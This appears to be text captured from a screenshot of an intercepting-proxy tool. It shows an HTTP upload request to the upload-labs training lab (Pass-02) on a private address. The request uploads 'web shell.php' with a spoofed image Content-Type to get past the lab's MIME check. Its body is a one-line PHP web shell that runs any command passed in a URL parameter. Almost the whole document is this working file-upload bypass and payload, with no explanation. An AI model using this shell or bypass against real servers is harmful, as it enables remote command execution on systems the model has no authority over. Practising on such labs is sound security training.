 手动劫持 自动放行 被动日志 目标: http://192.168.86.140/upload-labs-master/upload-labs-master/Pass-02/index.... 127.0.0.1:59161 HTTP 请求 劫持响应: 丢弃请求 提交数据
1 POST /upload-labs-master/upload-labs-master/Pass-02/index.php HTTP/1.1
2 Host ? : 192.168.86.140
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Referer: http://192.168.86.140/upload-labs-master/upload-labs-master/Pass-02/index.php
7 Accept-Encoding: gzip, deflate
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryz6QdtqT2JSJEyGpK
10 Origin: http://192.168.86.140
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 339
13
14 ------WebKitFormBoundaryz6QdtqT2JSJEyGpK
15 Content-Disposition: form-data; name="upload_file"; filename="web shell.php"
16 Content-Type: image/pjeg
17
18 <?php
19 @system($_GET[a]);
20 ?>
21 ------WebKitFormBoundaryz6QdtqT2JSJEyGpK
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryz6QdtqT2JSJEyGpK--
26